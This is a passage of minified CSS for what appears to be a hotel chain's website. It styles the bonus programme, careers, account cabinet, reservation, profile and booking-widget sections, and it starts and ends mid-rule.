Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1;padding-bottom:70px}@media only screen and (max-width:1239.98px){.bonus__asked h2{padding-bottom:70px}}@media only screen and (max-width:1043.98px){.bonus__asked h2{font-size:34px;line-height:1.4;padding-bottom:30px}}.asked__questions{margin-bottom:30px}.questions{color:#2b2a29;cursor:pointer;font-size:18px;line-height:1.33;padding:5px 0;position:relative}.questions span{display:inline-block;padding:0 30px 0 0}.questions:hover:before{background:#000;color:#fff}.questions:before{border-radius:100%;color:#aaa;content:"\e92c";font-size:18px;height:30px;line-height:30px;position:absolute;right:0;text-align:center;top:50%;transform:translateY(-50%);transition:.2s linear;vertical-align:middle;width:30px}.questions.minus:before{transform:translateY(-50%) rotate(45deg)}.questions__description{font-size:18px;line-height:24px;padding:10px 0}.questions__description p{font-size:18px;font-weight:300;line-height:24px}.asked__form{box-shadow:0 2px 15px rgba(0,0,0,.1);padding:30px 20px 35px}@media only screen and (max-width:1043.98px){.asked__form{margin:30px 0}}@media only screen and (max-width:575.98px){.asked__form{box-shadow:none;margin:0 0 30px;padding:0}}.asked__form .title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-bottom:30px}@media only screen and (min-width:1044px){.asked__form .title{font-size:33px}}.asked__form .form__group{margin-bottom:20px}.asked__form .form__group label{width:100%}.asked__form .form__group input[type=email],.asked__form .form__group input[type=text]{border:1px solid #aaa;font-size:15px;padding:11px 15px;width:100%}.asked__form .form__group input[type=email]::-moz-placeholder,.asked__form .form__group input[type=text]::-moz-placeholder{font-size:15px}.asked__form .form__group input[type=email]::placeholder,.asked__form .form__group input[type=text]::placeholder{font-size:15px}.asked__form .form__group textarea{border:1px solid #aaa;font-size:15px;padding:11px 15px;width:100%}.asked__form .form__group textarea::-moz-placeholder{font-size:15px}.asked__form .form__group textarea::placeholder{font-size:15px}.asked__form button{background:#e4002b;border:none;color:#fff;cursor:pointer;display:inline-block;font-size:15px;padding:13px 51px;text-align:center;transition:.3s linear;width:100%}.asked__form button:hover{background:#c51f28}.asked__form button:focus{outline:none}.asked__form .captha{background:#f3f3f3;padding:15px 15px 12px}.warningBonusText{background:#656361;color:#fff;font-weight:700;height:70px;padding-top:10px;text-align:center}.bonus__email{background:#2b2a29;margin-bottom:70px;padding:70px 0}.bonus__email .bonus__block--description{color:#fff}.bonus__email .bonus__block--description h3{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px}.bonus__email .email__join{width:100%}.bonus__email .email__join .form{display:flex;flex-direction:row;flex-direction:column;width:100%}@media only screen and (min-width:1044px){.bonus__email .email__join .form{flex-direction:column}}@media only screen and (min-width:1240px){.bonus__email .email__join .form{flex-direction:row}}.bonus__email .email__join .form button{background:#e4002b;border:none;color:#fff;cursor:pointer;margin-top:10px;padding:13px 40px;white-space:nowrap}.bonus__email .email__join .form button:hover{background:#000}@media only screen and (min-width:768px){.bonus__email .email__join .form button{margin-top:10px}}@media only screen and (min-width:1240px){.bonus__email .email__join .form button{margin-top:0}}.bonus__email .email__join .form>input{border:none;font-size:15px;margin-bottom:0;padding:10px 15px;width:100%}.bonus__email .email__join .form>input::-moz-placeholder{color:#aaa;font-size:15px}.bonus__email .email__join .form>input::placeholder{color:#aaa;font-size:15px}.bonus__email .email__social{align-items:flex-end;display:flex;justify-content:space-between}@media only screen and (min-width:768px){.bonus__email .email__social{margin-top:10px}}.bonus__email .email__social .inner__social{display:flex}.bonus__email .email__social .inner__social a{align-items:center;color:#fff;display:flex;margin-right:0;padding:5px 0 0}.bonus__email .email__social .inner__social a:hover{text-decoration:none}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a{margin-right:30px}}.bonus__email .email__social .inner__social a i{font-size:26px;font-size:44px;margin-right:10px;text-decoration:none}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a i{font-size:26px}}.bonus__email .email__social .inner__social a .inner__social--text{border-bottom:1px solid hsla(0,0%,100%,.5);display:inline-block;display:none}.bonus__email .email__social .inner__social a .inner__social--text:hover{border-color:transparent}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a .inner__social--text{display:inline-block}}.bonus__email .email__social .inner__link{border-bottom:1px solid hsla(0,0%,100%,.5);color:#fff;display:inline-block;line-height:1.65;padding:5px 0 2px}.bonus__email .email__social .inner__link:hover{border-color:transparent;text-decoration:none}.bonus__partners{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__partners{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__partners{margin-bottom:40px}}.bonus__partners .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding-bottom:25px}@media only screen and (max-width:1043.98px){.bonus__partners .header h2{font-size:34px;line-height:1.4}}.bonus__benefist{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__benefist{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__benefist{margin-bottom:40px}}.bonus__benefist .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin:0;padding-bottom:44px}@media only screen and (max-width:1043.98px){.bonus__benefist .title h2{font-size:34px;line-height:1.4}}.bonus__benefist .item{margin-bottom:20px;position:relative}.bonus__benefist .item .parent{padding-top:70%}.bonus__benefist .item .parent img{display:block;left:0;position:absolute;top:0;width:100%}.bonus__benefist .item .content{left:0;padding:20px 10px 20px 20px;position:absolute;top:0}.bonus__benefist .item .content h3{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px}.bonus__benefist .item .content p{color:#fff;font-size:18px;line-height:1.33}.sign-in-links__links-social{display:flex;flex-direction:column}@media only screen and (max-width:1043.98px){.sign-in-links__links-social{flex-direction:row}.tabled__w--100{width:100%}}.scrolling-wrapper__bonus{-webkit-overflow-scrolling:touch;display:flex;overflow-x:hidden;overflow-y:hidden;white-space:nowrap}@media only screen and (max-width:1043.98px){.scrolling-wrapper__bonus{overflow-x:scroll}}.scrolling-wrapper__bonus .item{display:inline-block;margin-right:20px;width:25%}@media only screen and (max-width:1043.98px){.scrolling-wrapper__bonus .item{min-width:50%}}@media only screen and (max-width:575.98px){.scrolling-wrapper__bonus .item{min-width:90%;width:100%}}.pre__line{margin-bottom:1em}.pre__line p{margin-bottom:0}.bonus__section{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__section{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__section{margin-bottom:40px}}.bonus__section .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding-bottom:25px}@media only screen and (max-width:1043.98px){.bonus__section .header h2{font-size:34px;line-height:1.4}}.bonus__section_gift-status{font-size:18px;line-height:1.33}.bonus__section_gift-status ul{margin-bottom:25px}.bonus__section_gift-status ul li{margin-bottom:15px}@media only screen and (max-width:1043.98px){.bonus__section_gift-status{font-size:inherit}}.carers__main--title{color:#2b2a29!important;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}.carers__main--description{color:#2b2a29;font-size:18px;line-height:1.33}.careers__benefist .title{padding:70px 0 50px}@media only screen and (max-width:1239.98px){.careers__benefist .title{padding:40px 0 30px}}.careers__benefist .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1239.98px){.careers__benefist .title h2{font-size:34px;line-height:1.4}}.careers__benefist .intro{font-size:17px;margin-bottom:.5rem}.careers__benefist .item__benefist{margin-bottom:30px}.careers__benefist .item__benefist h3{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-size:20px;font-weight:400;line-height:32px;line-height:1.4;margin:22px 0 0}@media only screen and (max-width:767.98px){.careers__benefist .item__benefist h3{margin-top:15px}}.careers__benefist .item__benefist img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.careerReward{width:80px}.careers__video{padding-top:70px;text-align:center;width:100%}.careers__gallery{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;padding-bottom:70px}.careers__best{background:#f3f3f3;padding:46px 0}.careers__join .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1239.98px){.careers__join .title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:575.98px){.careers__join .title h2{margin-bottom:20px}}.carers__best--item h4{color:#2b2a29;font-size:18px;font-weight:400;line-height:1.33;margin-top:10px}.carers__grow{background:#2b2a29;display:none;margin-bottom:150px;padding:70px 0}.carers__grow .description__grow h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}.carers__grow .description__grow p{color:#fff;font-size:18px;line-height:1.33}.carers__grow .description__grow .description__grow--link{color:#fff;margin-top:30px}.carers__grow .contact__list--submit{display:flex;justify-content:space-between;width:100%}.carers__grow .contact__list--submit .item__submit{align-items:center;display:flex;margin-bottom:25px;width:50%}.carers__grow .contact__list--submit .item__submit .linkedlin__img{background:url(/images/_src/careers-page/linked.svg) no-repeat 50%;display:inline-block;height:26px;width:26px}.carers__grow .contact__list--submit .item__submit .attach__img{background-size:26px;background:url(/images/img/_src/careers-page/atach.svg) no-repeat;display:inline-block;height:26px;width:26px}.carers__grow .contact__list--submit .item__submit .linkedlin__link{color:#fff;padding:0 0 0 10px;text-decoration:underline;white-space:nowrap}.carers__grow .submit__sv{background:#e4002b;border:none;color:#fff;cursor:pointer;padding:15px 0;white-space:nowrap;width:100%}.carers__grow--contact{align-items:center;display:flex;height:100%}.carers__grow--contact form{width:100%}.careers__gallery--tags{align-items:center;display:flex}.careers__gallery--tags .list__nav--link{margin-bottom:1rem;padding:0}.careers__gallery--tags .list__nav--link li{margin-bottom:10px;margin-right:10px}.not-found__main{width:100%}.not-found__main .booking-search__data{margin-left:auto;margin-right:auto;padding:0 0 15px;position:relative;width:100%}.not-found__main .not__found--text{padding:100px 0}.not-found__main .not__found--text a{color:inherit}.not-found__main h1{font-size:70px;line-height:1}.not-found__main h1,.not-found__main h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300}.not-found__main h3{display:block;font-size:36px;line-height:1.16}@media only screen and (max-width:1043.98px){.not-found__main .not__found--text{padding:60px 0}}.container-invoice{margin:30px auto;max-width:960px;padding:0 15px}.invoice-table{border:none}.invoice-table__tfoot td,.invoice-table__tfoot th{border:none;text-align:right}.text-center{text-align:center}.text-right{text-align:right}.no-wrap{white-space:nowrap}.cabinet{padding:54px 0 64px}.cabinet,.cabinet__container{position:relative}.cabinet__bg-item_1{background-position:100% 100%;background-repeat:no-repeat;box-sizing:content-box;height:100%;left:0;padding:60px 0 0;position:absolute;top:-60px;width:100%}.cabinet__bg-item_1-1{background-position:50% 50%;background-size:cover}.cabinet__grid_1{display:flex;margin-left:-20px}.cabinet__grid_1>.cabinet__grid-item{flex-shrink:0;padding-left:20px}.cabinet__grid_1>.cabinet__grid-item_1{width:67%}.cabinet__grid_1>.cabinet__grid-item_2{margin-left:auto;width:25%}.cabinet__menu{margin-bottom:30px}.cabinet__user{margin-bottom:40px}.cabinet__bonus-programs{margin-bottom:50px}.cabinet__bonuses{margin-bottom:55px}.cabinet__bonuses-info,.cabinet__bonuses-promo{margin-bottom:40px}@media (max-width:1240px){.cabinet{padding-top:100px}.cabinet__grid_1{margin-left:-25px}.cabinet__grid_1>.cabinet__grid-item{padding-left:25px}.cabinet__grid_1>.cabinet__grid-item_1{width:70%}.cabinet__grid_1>.cabinet__grid-item_2{width:30%}}@media (max-width:1043px){.cabinet{padding-top:58px}.cabinet__grid_1{display:block;margin-left:0}.cabinet__grid_1>.cabinet__grid-item{padding-left:0;width:auto}.cabinet__grid_1>.cabinet__grid-item_1{margin-bottom:30px}}@media (max-width:767px){.cabinet__bonus-programs{margin-bottom:40px}.cabinet__bg-item_1{background-position:50% 100%;background-size:contain}.cabinet__bg-item_1-1{background-position:55% 50%;background-size:cover}.cabinet__bonuses,.cabinet__bonuses-info,.cabinet__bonuses-promo{margin-bottom:30px}}.azimut-bonus{background:url(/images/_src/bonus/azimut-bonus-bg-sm400.jpg) top no-repeat;background-size:cover;color:#fff;padding:50px 0}@media only screen and (min-width:1044px){.azimut-bonus{background:url(/images/_src/bonus/azimut-bonus-bg-sm1200.jpg) top no-repeat;background-size:cover;color:#fff;padding:100px 0}}@media only screen and (min-width:768px){.azimut-bonus__part_1{max-width:640px}}.azimut-bonus__part_2{max-width:640px}.azimut-bonus__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1.2;margin-bottom:20px}.azimut-bonus__title-part_1-2{font-weight:700}.azimut-bonus__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (min-width:1044px){.azimut-bonus__title{font-size:60px}}.azimut-bonus__text{font-size:15px;font-weight:400;line-height:24px;margin-bottom:40px;max-width:467px}@media only screen and (min-width:1044px){.azimut-bonus__text{font-size:18px;margin-bottom:70px}}.azimut-bonus__sign-in-link{padding-left:40px;padding-right:30px}@media only screen and (max-width:767.98px){.azimut-bonus__sign-in-link{display:block;margin-top:10px}}.azimut-bonus_margin-1{margin-bottom:80px}@media only screen and (max-width:1239.98px){.azimut-bonus_margin-1{margin-bottom:60px}}@media only screen and (max-width:767.98px){.azimut-bonus_margin-1{margin-bottom:40px}}.input-group_azimut-bonus .form-control{height:50px}@media only screen and (max-width:575.98px){.input-group_azimut-bonus .form-control{margin-bottom:10px;width:100%}}.input-group_azimut-bonus .btn{height:50px;min-width:153px}@media only screen and (max-width:575.98px){.input-group_azimut-bonus .input-group-append{width:100%}}.input-group_azimut-bonus .input-group__btn-sign-in-link{margin-left:20px;padding-left:40px;padding-right:30px}@media only screen and (max-width:767.98px){.input-group_azimut-bonus .input-group__btn-sign-in-link{display:block;margin:10px 0 0;padding-left:20px;padding-right:20px;width:100%}}.sign-in-links{display:flex;margin-top:15px}.sign-in-links__links-register{margin-left:auto}.sign-in-links a{align-items:center;color:#fff;display:inline-block;margin-bottom:10px;text-decoration:underline}.sign-in-links a:focus,.sign-in-links a:hover{text-decoration:none}.sign-in-links a [class*=icon]{display:inline-block;font-size:26px;line-height:1;margin-right:10px;vertical-align:middle}@media only screen and (max-width:1043.98px){.sign-in-links a [class*=icon]{font-size:44px}.sign-in-links__text{display:none}}.azimut-life-card{color:#fff;height:200px;margin-bottom:20px;padding:20px 20px 45px;position:relative}@media only screen and (min-width:1044px){.azimut-life-card{padding:30px 25px 65px}}.azimut-life-card:not(.azimut-life-card_text):after{background:rgba(0,0,0,.5);bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:0}@media only screen and (min-width:768px){.azimut-life-card_lg{height:580px}}.azimut-life-card_lg .azimut-life-card__title{-webkit-line-clamp:3;font-size:24px;line-height:1.3;max-height:96px}@media only screen and (min-width:1044px){.azimut-life-card_lg .azimut-life-card__title{font-size:44px;font-weight:300;line-height:1.2;max-height:160px}}@media only screen and (max-width:767.98px){.azimut-life-card_lg .azimut-life-card__title{display:block;font-size:18px;max-height:none}}@media only screen and (min-width:768px){.azimut-life-card_md{height:300px}.azimut-life-card_sm{height:260px}}.azimut-life-card_text{color:#000;padding:15px 0 40px}@media only screen and (min-width:768px){.azimut-life-card_text{height:260px}}.azimut-life-card_text .azimut-life-card__title{font-size:15px;margin-bottom:0}.azimut-life-card__img{bottom:0;left:0;position:absolute;right:0;top:0;z-index:0}.azimut-life-card__img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.azimut-life-card__content{height:100%;position:relative;z-index:1}.azimut-life-card__title{-webkit-box-orient:vertical;-webkit-line-clamp:4;display:-webkit-box;font-size:18px;font-weight:400;line-height:1.33;max-height:128px;overflow:hidden;text-overflow:ellipsis}@media only screen and (min-width:1044px){.azimut-life-card__title{font-size:24px}}@media only screen and (max-width:1043.98px){.azimut-life-card__title{max-height:96px}}.azimut-life-card__link{bottom:-25px;left:0;position:absolute}.azimut-life-card__text{-webkit-box-orient:vertical;-webkit-line-clamp:4;display:-webkit-box;font-size:15px;font-weight:300;line-height:1.45;max-height:87px;overflow:hidden;text-overflow:ellipsis}.life__news .item__news .date{white-space:nowrap}.about-hotel .container{position:relative}.about-hotel__body{border:1px solid #e1e1e1;position:relative}.about-hotel__description{font-size:16px;font-weight:300;line-height:1.6;margin-bottom:20px}.about-hotel__description p:last-child{margin-bottom:0}.about-hotel__button-rooms{margin:auto 0 25px}.about-hotel__button-rooms-link{padding-right:20px}.about-hotel__notice{bottom:100%;margin-bottom:40px;position:absolute;right:0;width:32.3%;z-index:2}@media only screen and (max-width:1239.98px){.about-hotel__notice{width:40.3%}}@media only screen and (max-width:1043.98px){.about-hotel__notice{bottom:0;margin-bottom:20px;position:relative;width:auto}}.about-hotel__gallery .thumbs-gallery-container .swiper-pagination{display:none}.about-hotel__data{padding:25px 35px 25px 20px}.about-hotel__bar{background:#fbfbfb;font-size:14px;margin-top:auto;padding:12px 12px 12px 19px}.about-hotel__contacts{position:relative}.about-hotel__contacts-item{margin-bottom:10px;padding-left:25px;position:relative}.about-hotel__contacts-item:last-child{margin-bottom:0}.about-hotel__contacts-icon{color:#2b2a29;font-size:16px;left:0;position:absolute;top:.2em}.about-hotel__contacts-icon_map{fill:none;stroke-width:.9}@media only screen and (max-width:1043.98px){.about-hotel__data{padding:0 30px 20px}}@media only screen and (max-width:767.98px){.about-hotel__bar{padding-left:40px}}.news-a__grid_1 .news-a__grid-item,.news-a__head,.offers-a__grid_1 .offers-a__grid-item,.offers-a__head{margin-bottom:20px}.reservations__empty{margin-bottom:24px}.reservations__tabs{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.reservations__tabs-item{padding:25px 25px 1px}.reservations__group{margin-bottom:50px}.reservations__group-head{margin-bottom:20px}.reservations__grid_1 .reservations__grid-item{border-bottom:1px solid #ddd;margin-bottom:25px;padding-bottom:25px}.reservations__grid_1 .reservations__grid-item:last-child{border-bottom:0;padding-bottom:0}.reservations__button-more{margin-bottom:25px;text-align:center}@media only screen and (max-width:767.98px){.reservations__tabs{background:none;box-shadow:none}.reservations__tabs-item{padding:20px 0 1px}}.profile{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.profile__data{padding:68px 100px}.profile__form-captcha{max-width:400px}.profile__form-item{margin-bottom:25px}.profile__form-item_margin-1{margin-bottom:15px}.profile__form-item_button-submit{padding-top:20px}.profile__form-caption{color:#656361;margin-bottom:10px;position:relative}.profile__form-caption .btn-tooltip{position:absolute;right:0;top:.1em}.profile__form-caption_tooltip{padding-right:25px}.profile__form-input{position:relative}.profile__form-input-text_password{padding-right:40px}.profile__form-input-text_password::-webkit-credentials-auto-fill-button{display:none}.profile__form-input-text_password::-ms-clear,.profile__form-input-text_password::-ms-reveal{display:none}.profile__form-button-password-show{background:none;border:0;display:block;font-size:20px;margin-top:-.5em;padding:0;position:absolute;right:12px;top:50%}.profile__form-button-password-show:after,.profile__form-button-password-show:before{background:url(/images/_src/icons/10-eye-close.svg) no-repeat 0 0/cover;content:"";display:block;height:1em;width:1em}.profile__form-button-password-show:after{background-image:url(/images/_src/icons/10-eye.svg);display:none}.profile__form-button-password-show.shown:before{display:none}.profile__form-button-password-show.shown:after{display:block}.profile__work{max-width:400px}.profile__work-grid_1 .profile__work-grid-item{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:25px}.profile__work-form-add{margin-top:30px}.profile__work-bar{margin-top:40px}.profile__work-captcha{margin-bottom:30px}.profile__work-btn-save{align-items:center;display:flex;line-height:1.3}.profile__work-btn-cancel{padding-left:20px}.profile__family{max-width:400px}.profile__family-grid_1 .profile__family-grid-item{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:25px}.profile__family-grid_1 .profile__family-grid-item_relationship{padding-bottom:10px}.profile__family-form-add{margin-top:30px}.profile__family-btn-save,.profile__family-remark{margin-top:50px}.profile__preferences-group{margin-bottom:45px}.profile__preferences-group-head{margin-bottom:20px}.profile__preferences-group-intro{margin-top:5px}.profile__preferences-item{margin-bottom:20px}.profile__preferences-group_1 .profile__preferences-group-head{margin-bottom:30px}.profile__preferences-group_1 .profile__preferences-btn-add{padding-top:10px}.profile__preferences-bar{margin-top:40px}.profile__preferences-captcha{margin-bottom:30px;max-width:400px}.profile__preferences-btn-save{align-items:center;display:flex;line-height:1.3}.profile__preferences-btn-cancel{max-width:200px;padding-left:20px}.profile__avatar{overflow:hidden;position:relative}.profile__avatar-data{align-items:center;display:flex;margin-left:-10px;margin-right:-10px}.profile__avatar-picture{align-items:center;display:flex;justify-content:center;padding:0 10px;width:33.33%}.profile__avatar-picture-img{max-height:200px;max-width:100%;vertical-align:top}.profile__avatar-picture-text{font-size:14px;line-height:1.3}.profile__avatar-bar{padding:0 10px;text-align:center;width:33.33%}.profile__avatar-button-select{display:block;margin-bottom:10px;padding:10px 15px}.profile__avatar-input{opacity:0;position:absolute;right:100%;top:0}.react-select-custom__input{display:inline-block}.react-select-custom__input-2{background:0;border:0;box-sizing:content-box;color:inherit;font-size:inherit;opacity:1;outline:0;padding:0;width:2px}.react-select-custom__input-3{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;font-style:normal;font-weight:400;height:0;left:0;letter-spacing:normal;overflow:scroll;position:absolute;text-transform:none;top:0;visibility:hidden;white-space:pre}@media (max-width:1240px){.profile__data{padding-left:50px;padding-right:50px}}@media (max-width:1043px){.profile__data{padding:30px}}@media (max-width:767px){.profile{background:none;box-shadow:none}.profile__menu{padding-bottom:30px}.profile__data{padding:0}.profile__form-item{margin-bottom:20px}.profile__form-item_margin-1,.profile__preferences-item{margin-bottom:15px}.profile__avatar-data{display:block}.profile__avatar-picture{text-align:center;width:auto}.profile__avatar-bar{margin-top:15px;width:auto}.profile__work-btn-save{display:block}.profile__work-btn-cancel{margin-top:15px;padding-left:0}.profile__preferences-btn-save{display:block}.profile__preferences-btn-cancel{margin-top:15px;max-width:none;padding-left:0}}.special__offers--big>a{height:100%;position:absolute;width:100%;z-index:5}.azimut-life-card>a{height:100%;left:0;position:absolute;top:0;width:100%;z-index:999}.list__hotels--wrap .nav-tabs{border:none}.list__hotels--wrap .nav-tabs .nav-link.active:after{display:none}.position__map>img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.position__map:hover>a{opacity:1}.position__map:hover>.shadow{opacity:.7}.position__map>a{background:#333;color:#fff;left:calc(50% - 120px);opacity:0;padding:13px 50px;position:absolute;top:calc(50% - 25px);transition:opacity .2s;z-index:1000}.position__map>a:hover{text-decoration:none}.position__map>.shadow{background:#fff;height:100%;left:0;opacity:0;position:absolute;top:0;transition:.2s;width:100%;z-index:999}.meetings_page .main-filter__btn{float:right}.item_facilities.item>a{min-height:140px}.contacts__hotels .nav-tabs{border-bottom:none}.city.hotel__item{width:24.22%}.react-datepicker-popper{z-index:10!important}.bookingGuests,.lang-menu{background-color:#fff;border-radius:4px;color:#000;display:none;padding-bottom:5px;z-index:10!important}.bookingGuests label{color:#000!important}.bookingGuests input{border:1px solid silver!important;border-radius:4px}.bookingGuests.show,.lang-menu.show{display:block}.navbar-laravel{background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.04)}.navbar-laravel ul{list-style-type:none}.navbar-laravel .nav-item{position:relative}.navbar-collapse{background-color:#fff;border:1px solid rgba(0,0,0,.125);display:none!important;flex-direction:column;left:0;padding:5px;position:absolute;top:100%;width:120px;z-index:10000}.nav-item .navbar-collapse .navbar-collapse{left:100%;top:0}.nav-item:hover>.navbar-collapse{display:flex!important}.guest-details .quest__wrap .quest__wrap--input .quest__item input.error{border:1px solid #e4002b}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres input.error,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode input.error{border:1px solid #e4002b!important}.check-black input[type=checkbox].error+label:before{border:1px solid #e4002b}.sum-form_error_message,.summary_error_message{color:red}.sum-form_error_message_margin-1,.summary_error_message_margin-1{margin-top:15px}.has_cursor{cursor:pointer}.min-width-60{min-width:60px}.reservation__widget-readonly input::-moz-placeholder{color:silver!important}.promocode-readonly,.reservation__widget-readonly div,.reservation__widget-readonly input::placeholder{color:silver!important}.disabledButton{background:silver!important;border-color:silver;pointer-events:none}.arrow__bottom_up,.show-more-link_left:after{transform:rotate(180deg)}.icon-rounded img{max-height:100%;max-width:100%}.forgot-link{color:#e4002b!important;cursor:pointer}@media (max-width:1043.98px){._breakfast .sum-form__default-label{display:flex}}._cancelled{color:#e4002b}.meeting-dates-filter{width:100%}.customNav.disabled{display:none}button:disabled{pointer-events:none}.red_checker{border:1px solid #e4002b}a.cookieA,ul.cookieUL{float:left;margin:0;padding:3px 15px;width:-moz-fit-content!important;width:fit-content!important}ul.cookieUL li{display:inline;margin-right:15px}.specialDates{display:block!important}@media print{.footer,.main-header-base{display:none}}.app{min-height:100%}.app,.app__inner{display:flex;flex-direction:column}.app__inner{flex-grow:1}.link{color:#28bae9;text-decoration:underline}.link:focus,.link:hover{color:#28bae9;text-decoration:none}.hotel__specials .header{font-size:60px;font-weight:300;line-height:1.2;margin-bottom:38px}@media only screen and (max-width:1043.98px){.hotel__specials .header{font-size:44px;margin-bottom:20px}}.hotel__specials .list__specials{display:flex;overflow-x:scroll}@media only screen and (min-width:1240px){.hotel__specials .list__specials{flex-wrap:wrap;justify-content:space-between;overflow-x:visible}}.hotel__specials .list__specials .specials__item{flex-basis:250px;height:200px;max-width:250px;min-width:250px;position:relative}@media only screen and (min-width:576px){.hotel__specials .list__specials .specials__item{flex-basis:320px;max-width:320px;min-width:320px}}.hotel__specials .list__specials .specials__item+.specials__item{margin-left:20px}@media only screen and (min-width:1240px){.hotel__specials .list__specials .specials__item+.specials__item{margin-left:0}.hotel__specials .list__specials .specials__item{flex-basis:auto;height:200px;max-width:none;min-width:auto;width:32%}.hotel__specials .list__specials .specials__item:nth-child(4),.hotel__specials .list__specials .specials__item:nth-child(5),.hotel__specials .list__specials .specials__item:nth-child(6){margin-top:15px}}.hotel__specials .list__specials .specials__item img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.hotel__specials .list__specials .specials__item .text{color:#fff;font-size:18px;left:18px;line-height:24px;position:absolute;top:22px}.book__directly{box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;height:100%;padding:30px 25px 0;width:100%}@media only screen and (max-width:575.98px){.book__directly{padding:10px 25px 0;width:100%}}.book__directly .header__directly{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}@media only screen and (max-width:575.98px){.book__directly .header__directly{font-size:24px;font-weight:500;line-height:32px}}.book__directly .top{flex:1 0 auto}@media only screen and (max-width:1239.98px){.book__directly .top{padding:15px 0}}.book__directly .description{font-size:18px;font-weight:300;line-height:24px;margin-top:1em}@media only screen and (max-width:575.98px){.book__directly .description{font-size:15px;line-height:22px}}.book__directly .btn__sign{background:#e4002b;color:#fff;display:inline-block;font-size:15px;margin:0 0 42px;padding:13px 51px;text-align:center;width:100%}.book__directly .btn__sign:hover{text-decoration:none}@media only screen and (max-width:575.98px){.book__directly .btn__sign{margin:0 0 30px}}.book__directly .btn__sign .arrow{height:10px;width:10px}.flickity-page-dots{bottom:-22px}.flickity-page-dots .dot{border-radius:0;height:4px;margin:0;width:70px}.flickity-page-dots .button{font-size:22px}.flickity-page-dots .button-group{margin-bottom:20px}.nav-tabs-custom .nav-link{color:#aaa;font-size:18px;font-weight:300;line-height:1.3;margin-right:30px;padding:0}.nav-tabs-custom .nav-link.active,.nav-tabs-custom .nav-link:focus,.nav-tabs-custom .nav-link:hover{color:#222}ul.tabs{list-style:none;margin:0;padding:0 0 28px}@media only screen and (min-width:1044px){ul.tabs{text-align:center}}ul.tabs .tab-link .current{font-weight:400}ul.tabs .tab-link-events,ul.tabs li{background:none;color:#aaa;cursor:pointer;display:inline-block;font-size:18px;font-weight:300;line-height:1.3;margin-right:30px}@media only screen and (min-width:1044px){ul.tabs li{padding:10px 15px}}ul.tabs li.current{color:#222;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.tab-content.current{display:inherit}.customNav{display:none}@media only screen and (min-width:1044px){.customNav{display:block}}.am-next:before,.am-prev:before{color:#2b2a29;cursor:pointer;font-size:26px;line-height:1}.am-prev{margin-right:5px}.am-prev:before{content:"\e938"}.am-next:before{content:"\e939"}.customNav button{background:none;border:none;padding:0}.customNav button:focus{outline:none}.item{color:#2b2a29;display:flex;position:relative}.tabs__block{width:100%}.button{font-size:22px}.button-group{margin-bottom:20px}.js-tabs .tab{cursor:pointer;display:inline-block;text-decoration:none}.js-tabs .tab.active{background-color:#fff;cursor:default}.js-tabs .panels{background-color:#fff;padding:.5em 0;width:100%}.js-tabs .panels ul{padding:0}.js-tabs .panel{display:none}.js-tabs .panel.active{display:block}.structure__list .gallery-slider{display:flex;flex-wrap:wrap}.structure__list .carousel-cell{border-radius:5px;height:auto;margin-right:10px;width:100%}.structure__list .carousel-cell:before{color:#fff;display:none;text-align:center}.wrap__contact--map{height:100%;width:100%}.position__map{background:#ccc;height:400px;order:2;position:relative;width:100%}@media only screen and 